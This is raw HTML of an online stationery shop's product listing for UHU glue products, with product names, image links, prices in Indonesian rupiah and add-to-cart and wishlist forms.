</div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3221" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-135735-lem-super-glue-cotrol-serbaguna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3221"><span class="product-image-wrapper"><!--mf_product_label_comment_3221--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-super-glue-3-gr-sku-uhu-424003-uhu-135735_jymxgkganlex28mr.jpg"  width="240" height="300" alt="UHU&#x20;Art&#x20;No.&#x20;135735&#x20;&#x20;Super&#x20;Glue&#x20;Control&#x20;Lem&#x20;Perekat&#x20;type&#x20;UHU&#x20;Art&#x20;No.&#x20;135735&#x20;&#x20;Super&#x20;Glue&#x20;Control&#x20;image"/></span></span>  <style>.product-image-container-3221 {
    width: 240px;
}
.product-image-container-3221 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-135735-lem-super-glue-cotrol-serbaguna.html">UHU Art No. 135735  Super Glue Control Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3221" data-price-box="product-id-3221">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3221"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-135735" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3221/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3221"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMjEv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3221,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3221","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3219" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-136355-lem-serbaguna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3219"><span class="product-image-wrapper"><!--mf_product_label_comment_3219--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-art-no-136355-max-repair-sku-uhu-136355_rrrxycimddmw58ld.jpg"  width="240" height="300" alt="e-catalogue&#x20;gambar&#x20;alat&#x20;tulis&#x20;UHU&#x20;Art&#x20;No.&#x20;136355&#x20;&#x20;Max&#x20;Repair&#x20;Lem&#x20;Perekat"/></span></span>  <style>.product-image-container-3219 {
    width: 240px;
}
.product-image-container-3219 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-136355-lem-serbaguna.html">UHU Art No. 136355  Max Repair Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3219" data-price-box="product-id-3219">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3219"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-136355" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3219/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3219"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTkv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3219,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3219","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3222" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-140180-lem-liquid-50ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3222"><span class="product-image-wrapper"><!--mf_product_label_comment_3222--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-art-no-140180-glue-pen-50-ml-sku-uhu-140180_os3fanaszhekxkw0.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="E-Katalog&#x20;gambar&#x20;perlengkapan&#x20;Lem&#x20;Perekat&#x20;UHU&#x20;Art&#x20;No.&#x20;140180&#x20;&#x20;Glue&#x20;Pen&#x20;50&#x20;ml"/></span></span>  <style>.product-image-container-3222 {
    width: 240px;
}
.product-image-container-3222 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-140180-lem-liquid-50ml.html">UHU Art No. 140180  Glue Pen 50 ml Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3222" data-price-box="product-id-3222">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3222"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140180" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3222/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3222"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMjIv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3222,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3222","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3225" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-140790-textile-perekat-kain.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3225"><span class="product-image-wrapper"><!--mf_product_label_comment_3225--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-art-no-140300-textile-kain-sku-uhu-140300_f3mh5fciciiidiz5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;atk&#x20;UHU&#x20;Art&#x20;No.&#x20;140300&#x20;&#x20;Textile&#x20;Lem&#x20;Perekat&#x20;kain"/></span></span>  <style>.product-image-container-3225 {
    width: 240px;
}
.product-image-container-3225 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-140790-textile-perekat-kain.html">UHU Art No. 140300  Textile Lem Perekat kain</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3225" data-price-box="product-id-3225">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3225"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140300" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3225/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3225"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMjUv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3225,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3225","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3223" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-140660-patafix-homedeco-perekat.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3223"><span class="product-image-wrapper"><!--mf_product_label_comment_3223--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-patafix-sku-uhu-140660-uhu-140790_ora0ajhzpu8l2omd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;brosur&#x20;image&#x20;atk&#x20;Lem&#x20;Kayu&#x20;-&#x20;Lem&#x20;Besi&#x20;misalnya&#x20;UHU&#x20;Art&#x20;No.&#x20;140660&#x20;&#x20;Patafix&#x20;Homedeco&#x20;Lem&#x20;Perekat"/></span></span>  <style>.product-image-container-3223 {
    width: 240px;
}
.product-image-container-3223 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-140660-patafix-homedeco-perekat.html">UHU Art No. 140660  Patafix Homedeco Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3223" data-price-box="product-id-3223">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3223"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140660" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3223/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3223"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMjMv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3223,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3223","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3209" data-container="product-grid">  <a href="https://www.stationary.id/uhu-140756-lem-perekat-serbaguna-20ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3209"><span class="product-image-wrapper"><!--mf_product_label_comment_3209--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;alat&#x20;tulis&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;type&#x20;UHU&#x20;Art&#x20;No.&#x20;140756&#x20;All&#x20;Purpose&#x20;20&#x20;ml&#x20;Lem&#x20;Perekat"/></span></span>  <style>.product-image-container-3209 {
    width: 240px;
}
.product-image-container-3209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-140756-lem-perekat-serbaguna-20ml.html">UHU Art No. 140756 All Purpose 20 ml Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3209" data-price-box="product-id-3209">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3209"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3209"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140756" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3209/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3209"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMDkv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3209,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3209","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3210" data-container="product-grid">  <a href="https://www.stationary.id/uhu-140759-lem-perekat-serbaguna-35ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3210"><span class="product-image-wrapper"><!--mf_product_label_comment_3210--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;peralatan&#x20;kantorUHU&#x20;Art&#x20;No.&#x20;140759&#x20;All&#x20;Purpose&#x20;35&#x20;ml&#x20;Lem&#x20;Perekat"/></span></span>  <style>.product-image-container-3210 {
    width: 240px;
}
.product-image-container-3210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-140759-lem-perekat-serbaguna-35ml.html">UHU Art No. 140759 All Purpose 35 ml Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3210" data-price-box="product-id-3210">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3210"  data-price-amount="19100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3210"  data-price-amount="22000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140759" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3210/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3210"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMTAv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3210,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3210","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3224" data-container="product-grid">  <a href="https://www.stationary.id/uhu-art-no-140790-patafix-propower-perekat.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3224"><span class="product-image-wrapper"><!--mf_product_label_comment_3224--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-patafix-sku-uhu-140660-uhu-140790_ora0ajhzpu8l2omd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="E-Katalog&#x20;gambar&#x20;alat&#x20;tulis&#x20;Lem&#x20;Perekat&#x20;UHU&#x20;Art&#x20;No.&#x20;140790&#x20;&#x20;Patafix&#x20;Propower"/></span></span>  <style>.product-image-container-3224 {
    width: 240px;
}
.product-image-container-3224 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-art-no-140790-patafix-propower-perekat.html">UHU Art No. 140790  Patafix Propower Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3224" data-price-box="product-id-3224">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3224"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="UHU-140790" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~/product/3224/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3224"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1JoZEdsdmJtRnllUzVwWkM5dFpYSmxheTFoZEdzdmRXaDFMbWgwYld3fi9wcm9kdWN0LzMyMjQv"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":3224,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"3224","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3211" data-container="product-grid">  <a href="https://www.stationary.id/uhu-140806-lem-perekat-serbaguna-7ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3211"><span class="product-image-wrapper"><!--mf_product_label_comment_3211--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/u/h/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="E-Katalog&#x20;gambar&#x20;peralatan&#x20;Lem&#x20;Perekat&#x20;UHU&#x20;Art&#x20;No.&#x20;140806&#x20;All&#x20;Purpose&#x20;7&#x20;ml"/></span></span>  <style>.product-image-container-3211 {
    width: 240px;
}
.product-image-container-3211 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.id/uhu-140806-lem-perekat-serbaguna-7ml.html">UHU Art No. 140806 All Purpose 7 ml Lem Perekat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

